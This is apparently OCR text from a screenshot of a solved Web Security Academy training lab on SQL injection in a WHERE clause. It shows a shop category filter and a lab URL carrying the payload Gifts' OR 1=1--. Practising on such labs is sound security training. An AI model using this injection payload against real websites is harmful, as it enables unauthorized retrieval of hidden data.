 ac681fe11fca9f83c08eac57008f0058.web-security-academy.net/filter?category=Gifts%27+OR+1=1--
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts' OR 1=1--
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle
Cheshire Cat Grin
Beat the Vacation Traffic
Com-Tool
High-End Gift Wrapping